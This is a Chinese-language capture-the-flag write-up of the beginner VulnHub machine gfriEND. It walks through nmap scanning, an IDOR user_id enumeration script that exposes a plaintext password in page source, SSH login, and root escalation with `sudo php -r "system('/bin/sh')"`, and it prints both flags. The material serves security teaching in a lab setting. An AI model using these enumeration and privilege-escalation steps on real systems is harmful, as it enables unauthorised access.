一台非常简单的靶机复盘
vulnhub官网注释- Description
- Back to the Top
- Description: This VM tells us that there are a couple of lovers
- namely Alice and Bob,
- where the couple was originally very romantic,
- but since Alice worked at a private company,
- "Ceban Corp",
- something has changed from Alice's attitude towards Bob like
- something is "hidden", And Bob asks for your help to get what Alice
- is hiding and get full access to the company!
- Difficulty Level: Beginner
- Notes: there are 2 flag files
- Learning: Web Application | Simple Privilege Escalation
nmap
- ┌──(kali㉿kali)-[~/replay/girl]
- └─$ nmap -sT -p- 192.168.206.155 -oA nmapscan/ports
- Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-16 23:22 EDT
- Nmap scan report for 192.168.206.155
- Host is up (0.0056s latency).
- Not shown: 65533 closed tcp ports (conn-refused)
- PORT STATE SERVICE
- 22/tcp open ssh
- 80/tcp open http
- MAC Address: 08:00:27:A1:BD:0E (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
- Nmap done: 1 IP address (1 host up) scanned in 14.62 seconds
- ┌──(kali㉿kali)-[~/replay/girl]
- └─$ nmap -sT -sC -sV -O -p22,80 192.168.206.155 -oA nmapscan/details
- Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-16 23:23 EDT
- Nmap scan report for 192.168.206.155
- Host is up (0.0017s latency).
- PORT STATE SERVICE VERSION
- 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
- | ssh-hostkey:
- | 1024 57:e1:56:58:46:04:33:56:3d:c3:4b:a7:93:ee:23:16 (DSA)
- | 2048 3b:26:4d:e4:a0:3b:f8:75:d9:6e:15:55:82:8c:71:97 (RSA)
- | 256 8f:48:97:9b:55:11:5b:f1:6c:1d:b3:4a:bc:36:bd:b0 (ECDSA)
- |_ 256 d0:c3:02:a1:c4:c2:a8:ac:3b:84:ae:8f:e5:79:66:76 (ED25519)
- 80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
- |_http-title: Site doesn't have a title (text/html).
- |_http-server-header: Apache/2.4.7 (Ubuntu)
- MAC Address: 08:00:27:A1:BD:0E (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
- Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
- Device type: general purpose
- Running: Linux 3.X|4.X
- OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
- OS details: Linux 3.2 - 4.14
- Network Distance: 1 hop
- Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
- OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
- Nmap done: 1 IP address (1 host up) scanned in 9.36 seconds
- ┌──(kali㉿kali)-[~/replay/girl]
- └─$ nmap --script=vuln -p22,80 192.168.206.155 -oA nmapscan/vuln
- Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-16 23:23 EDT
- Nmap scan report for 192.168.206.155
- Host is up (0.00089s latency).
- PORT STATE SERVICE
- 22/tcp open ssh
- 80/tcp open http
- | http-slowloris-check:
- | VULNERABLE:
- | Slowloris DOS attack
- | State: LIKELY VULNERABLE
- | IDs: CVE:CVE-2007-6750
- | Slowloris tries to keep many connections to the target web server open and hold
- | them open as long as possible. It accomplishes this by opening connections to
- | the target web server and sending a partial request. By doing so, it starves
- | the http server's resources causing Denial Of Service.
- |
- | Disclosure date: 2009-09-17
- | References:
- | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
- |_ http://ha.ckers.org/slowloris/
- |_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
- |_http-csrf: Couldn't find any CSRF vulnerabilities.
- |_http-dombased-xss: Couldn't find any DOM based XSS.
- |_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
- | http-enum:
- | /robots.txt: Robots file
- | /config/: Potentially interesting directory w/ listing on 'apache/2.4.7 (ubuntu)'
- |_ /misc/: Potentially interesting directory w/ listing on 'apache/2.4.7 (ubuntu)'
- MAC Address: 08:00:27:A1:BD:0E (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
- Nmap done: 1 IP address (1 host up) scanned in 321.63 seconds
可以看到这样一个页面
有一个login页面。简单用sql万能密码试了一下,没有发现SQL注入
sqlmap简单扫一下,没有发现sql注入
去注册一个用户,然后登录,后面如果没有思路了会尝试爆破
注册完之后登录
可以看到是可以成功登录的,观察url
http://192.168.206.155/index.php?page=dashboard&user_id=12
可以发现很有趣
写一个脚本,尝试给user_id不同值,curl信息- ┌──(kali㉿kali)-[~/replay/girl]
- └─$ cat curl.py
- import requests
- base_url = "http://192.168.206.155/index.php?page=dashboard&user_id="
- for user_id in range(-1, 16): # 从 -1 到 15
- url = f"{base_url}{user_id}"
- try:
- response = requests.get(url, timeout=5)
- print(f"[+] user_id={user_id}, 状态码={response.status_code}")
- print(response.text[:500]) # 打印前500字符
- print("-" * 50)
- except requests.RequestException as e:
- print(f"[!] 请求 user_id={user_id} 出错: {e}")
- ┌──(kali㉿kali)-[~/replay/girl]
- └─$ python3 curl.py
- [+] user_id=-1, 状态码=200
- Who are you? Hacker? Sorry This Site Can Only Be Accessed local!
- --------------------------------------------------
- [+] user_id=0, 状态码=200
- Who are you? Hacker? Sorry This Site Can Only Be Accessed local!
- --------------------------------------------------
- [+] user_id=1, 状态码=200
- Who are you? Hacker? Sorry This Site Can Only Be Accessed local!
- --------------------------------------------------
- [+] user_id=2, 状态码=200
- Who are you? Hacker? Sorry This Site Can Only Be Accessed local!
- --------------------------------------------------
- [+] user_id=3, 状态码=200
- Who are you? Hacker? Sorry This Site Can Only Be Accessed local!
- --------------------------------------------------
- [+] user_id=4, 状态码=200
- Who are you? Hacker? Sorry This Site Can Only Be Accessed local!
- --------------------------------------------------
- [+] user_id=5, 状态码=200
- Who are you? Hacker? Sorry This Site Can Only Be Accessed local!
- --------------------------------------------------
- [+] user_id=6, 状态码=200
- Who are you? Hacker? Sorry This Site Can Only Be Accessed local!
- --------------------------------------------------
- [+] user_id=7, 状态码=200
- Who are you? Hacker? Sorry This Site Can Only Be Accessed local!
- --------------------------------------------------
- [+] user_id=8, 状态码=200
- Who are you? Hacker? Sorry This Site Can Only Be Accessed local!
- --------------------------------------------------
- [+] user_id=9, 状态码=200
- Who are you? Hacker? Sorry This Site Can Only Be Accessed local!
- --------------------------------------------------
- [+] user_id=10, 状态码=200
- Who are you? Hacker? Sorry This Site Can Only Be Accessed local!
- --------------------------------------------------
- [+] user_id=11, 状态码=200
- Who are you? Hacker? Sorry This Site Can Only Be Accessed local!
- --------------------------------------------------
- [+] user_id=12, 状态码=200
- Who are you? Hacker? Sorry This Site Can Only Be Accessed local!
- --------------------------------------------------
- [+] user_id=13, 状态码=200
- Who are you? Hacker? Sorry This Site Can Only Be Accessed local!
- --------------------------------------------------
- [+] user_id=14, 状态码=200
- Who are you? Hacker? Sorry This Site Can Only Be Accessed local!
- --------------------------------------------------
- [+] user_id=15, 状态码=200
- Who are you? Hacker? Sorry This Site Can Only Be Accessed local!
- --------------------------------------------------
这里由于值的范围比较小,就不写脚本了
在http://192.168.206.155/index.php?page=profile&user_id=5时,有一个alice,根据之前的Hint判断alice为重要用户

直接查看源码,已经明文给了密码

尝试ssh连接,不行再尝试其他用户- ┌──(kali㉿kali)-[~/replay/girl┌──(kali㉿kali)-[~/replay/girl]
- └─$ ssh alice@192.168.206.155
- The authenticity of host '192.168.206.155 (192.168.206.155)' can't be established.
- ED25519 key fingerprint is SHA256:xQf3lfh03E3NNnt5rN/N5zVlGxJJo8QcKykWWCSg1SM.
- This host key is known by the following other names/addresses:
- ~/.ssh/known_hosts:17: [hashed name]
- Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
- Warning: Permanently added '192.168.206.155' (ED25519) to the list of known hosts.
- alice@192.168.206.155's password:
- Last login: Fri Dec 13 14:48:25 2019
- alice@gfriEND:~$
提权
- alice@gfriEND:~/.my_secret$ cat flag1.txt
- Greattttt my brother!
- You saw the Alice's note!
- Now you save the record information to give to bob!
- I know if it's given to him then Bob will be hurt but this is
- better than Bob cheated!
- Now your last job is get access to the root and read the flag ^_^
- Flag 1 : gfriEND{2f5f21b2af1b8c3e227bcf35544f8f09}
- alice@gfriEND:~/.my_secret$ cat my_notes.txt
- Woahhh! I like this company,
- I hope that here i get a better partner than bob ^_^,
- hopefully Bob doesn't know my notes
- alice@gfriEND:~/.my_secret$ cat my_notes.txt
- Woahhh! I like this company, I hope that here i get a better partner than bob ^_^, hopefully Bob doesn't know my notes
- alice@gfriEND:~/.my_secret$ sudo -l
- Matching Defaults entries for alice on gfriEND:
- env_reset, mail_badpass,
- secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
- User alice may run the following commands on gfriEND:
- (root) NOPASSWD: /usr/bin/php
- alice@gfriEND:~/.my_secret$
- alice@gfriEND:~/.my_secret$ CMD="/bin/sh"
- alice@gfriEND:~/.my_secret$ sudo php -r "system('$CMD');"
- ls
- flag1.txt
- my_notes.txt
- whoami
- root
- id
- uid=0(root) gid=0(root) groups=0(root)
- cd /root
- ls
- flag2.txt
- cat flag2.txt
- ________ __ ___________.__ ___________.__ ._.
- / _____/ _____/ |_ \__ ___/| |__ ____ \_ _____/| | _____ ____| |
- / \ ___ / _ \ __\ | | | | \_/ __ \ | __) | | \__ \ / ___\ |
- \ \_\ ( <_> ) | | | | Y \ ___/ | \ | |__/ __ \_/ /_/ >|
- \______ /\____/|__| |____| |___| /\___ > \___ / |____(____ /\___ /__
- \/ \/ \/ \/ \//_____/ \/
- Yeaaahhhh!! You have successfully hacked this company server! I hope you who have just learned can get new knowledge from here :) I really hope you guys give me feedback for this challenge whether you like it or not because it can be a reference for me to be even better! I hope this can continue :)
- Contact me if you want to contribute / give me feedback / share your writeup!
- Twitter: @makegreatagain_
- Instagram: @aldodimas73
- Thanks! Flag 2: gfriEND{56fbeef560930e77ff984b644fde66e7}
来源:程序园用户自行投稿发布,如果侵权,请联系站长删除
免责声明:如果侵犯了您的权益,请联系站长,我们会及时删除侵权内容,谢谢合作! |